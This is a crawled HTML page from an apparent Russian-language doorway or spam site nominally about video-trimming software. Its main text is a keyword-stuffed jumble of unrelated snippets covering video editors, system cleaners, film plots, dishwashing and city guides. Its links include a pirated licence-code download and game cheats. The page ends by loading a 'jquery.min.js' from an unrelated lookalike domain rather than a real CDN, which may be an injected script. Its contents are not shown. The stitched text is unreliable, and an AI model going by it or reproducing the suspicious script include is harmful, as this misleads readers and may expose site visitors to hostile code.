

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-programma-dlya-obrezki-filmov.html
body_size: 4301
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для обрезки фильмов - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для обрезки фильмов</h2>
                            </header>
                            <p>Обрезка видео – основа любого монтажа: от домашних роликов до голливудских фильмов. Удобный аудиоредактор, включающий в себя большое количество инструментов для изменения и преобразования музыкальных файлов скачать. Подборка лучших программ для нарезки и соединения — склеивания — видео на русском и других языках и ссылки на скачивание бесплатно. 
Приемы работы в программе. В этом разделе вас ждет масса полезной информации о программе "ВидеоМОНТАЖ" и ее возможностях. Win 10 Tweaker – это программа, которая совсем небольшая, но имеет высокую мощность, благодаря которой проводится полная оптимизация, а также очистка Виндовс. VideoPad Video Editor - программа со всеми функциями для редактирования и создания полноценного видео. AOMEI Partition Assistant — это мощная программа, которая предназначена для полного управления разделами на жестком диске. 
Монтаж видео — один из самых сложных этапов создания качественного и интересного для зрителя фильма. Список программ для поиска дубликатов 1. Универсальные (для любых файлов) Осуществляют поиск одинаковых файлов по их размеру (контрольным суммам). Подробная инструкция, как соединить видео онлайн. Список лучших сервисов и способов по склейке видеофайлов для каждого из них. Редактор Youtube Пошаговая инструкция для обрезки видео в программе ВидеоМАСТЕР. Всего 5 шагов отделяют вас. Скачать программу для нарезки/обрезки музыки. Очень часто нужно нарезать музыкальный файл. Подборка лучших программ для нарезки и соединения — склеивания — видео на русском. VideoPad Video Editor - программа со всеми функциями для редактирования и создания полноценного видео. Приемы работы в программе. В этом разделе вас ждет масса полезной информации о программе. AOMEI Partition Assistant — это мощная программа, которая предназначена для полного управления. 
Win 10 Tweaker – это программа, которая совсем небольшая, но имеет высокую мощность, благодаря. Эта программа отличается от остальных, прежде всего, свои быстрым поиском. Она ищет. Подробная инструкция, как соединить видео онлайн. Список лучших сервисов и способов. ВидеоМОНТАЖ – удобная программа, с помощью которой вы легко сможете сделать одно видео. 
Простой способ установить VivaVideo на ПК. Скачайте Вива Видео для компьютера Windows Piriform CCleaner Professional — полезная программа, предназначенная для очистки операционной системы. Здравствуйте, друзья. Рада приветствовать вас на моем блоге  Вы умеете создавать слайд-шоу. Как настроить XMedia Recode для конвертации видео. Обзор возможностей и настройки каждого. Pinnacle Studio — программа для монтажа видео, которую выпускает компания Pinnacle Systems, а ныне права. Федор Бондарчук и самый востребованный молодой актер современности Данила Козловский. Том Бренд – миллиардер-трудоголик с чудинкой. Он с головой погружен в работу и немного. Информационно-развлекательная программа приглашает в особый мир людей, живущих на земле. Разберемся с популярным вопросом как правильно измерить скорость интернет соединения?. 
Эксперты дали рекомендации по выбору моющего средства и правильному мытью посуды. учебное оборудование для школ, школьное оборудование, разработка учебного оборудования. Куртка должна быть без пуговиц. Оптимальной застежкой являются липучки или молнии. Консультант Плюс - законодательство РФ кодексы и законы в последней редакции. Удобный. Все уроки по Изобразительному искусству для 3 класса. Конспекты для каждого занятия. 
Самара глазами жителя. О климате, экологии, районах, ценах на недвижимость и работе в городе. Шкодер Шкодра (Shkodёr, Shkodra), город в Албании, на берегу оз. Шкодер. Административный центр. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-audio-drayver-na-windows-xp-skachat.html">Аудио драйвер на windows xp скачать</a></li>
                                <li><a href="gk3-drayver-dlya-wifi-na-noutbuk-lenovo-g575.html">Драйвер для wifi на ноутбук lenovo g575</a></li>
                                <li><a href="gk3-raspisanie-prigorodnyh-poezdov-osipovichi-mogilev.html">Расписание пригородных поездов осиповичи могилев</a></li>
                                <li><a href="gk3-kak-napisat-zayavlenie-v-rospotrebnadzor-na-sosedey.html">Как написать заявление в роспотребнадзор на соседей</a></li>
                                <li><a href="gk3-kniga-dohodov-i-rashodov-pri-usn-15.html">Книга доходов и расходов при усн 15</a></li>
                                <li><a href="gk3-elektronnye-shkolnye-knigi-uchebniki-skachat-besplatno.html">Электронные школьные книги учебники скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как обрезать видео. Программа для обрезки видео.</li>
<li>Программы для нарезки/обрезки музыки скачать.</li>
<li>ТОП 12 программ для обрезки видео.</li>
<li>Программы для видео скачать бесплатно.</li>
<li>Учебник по редактированию видео в программе.</li>
<li>AOMEI Partition Assistant Pro 8.1 + код лицензии скачать.</li>
<li>Скачать программы для компьютера бесплатно, программы для.</li>
<li>Лучшие программы для поиска дубликатов (одинаковых).</li>
<li>Все способы как соединить видео: лучшие онлайн-сервисы.</li>
<li>Как сделать одно видео из нескольких за 5 простых шагов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-obrazec-reklamy-remont-kompyuterov.html">Образец рекламы ремонт компьютеров</a></li>
                                            <li><a href="gk3-vargo-aleksandr-skachat-besplatno-knigi.html">Варго александр скачать бесплатно книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-shali-s-cvetami-kryuchkom-shemy.html">Шали с цветами крючком схемы</a></li>
                                            <li><a href="gk3-skachat-chity-dlya-zarazhennaya-rossiya.html">Скачать читы для зараженная россия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-obrazec-vyveski-grafik-raboty.html">Образец вывески график работы</a></li>
                                            <li><a href="gk3-maykrosoft-ofis-blank.html">Майкрософт офис бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-sportsmen-5-bukv-otvet.html">Спортсмен 5 букв ответ</a></li>
                                            <li><a href="gk3-skachat-albom-linkin-park-road-to-revolution.html">Скачать альбом linkin park road to revolution</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
